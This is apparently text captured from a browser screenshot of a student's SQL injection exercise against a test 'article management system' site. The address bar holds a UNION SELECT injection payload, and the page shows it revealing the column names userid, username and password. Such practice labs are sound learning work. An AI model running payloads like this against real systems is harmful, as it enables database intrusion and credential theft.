 不安全 http://110.40.185.48:1112/show.php?id=-1 UNION SELECT 1,2,group_concat(convert(column_na 登录
mail DeepSeek - 探索未至... 统一检索 首页 - 洛谷 | 计算机... 哔哩哔哩 (゜-゜)つロ ... 首页（西南科技大学） 蓝桥杯大赛 — 全国大... 力扣 (LeetCode) 全球
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
userid,username,password
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com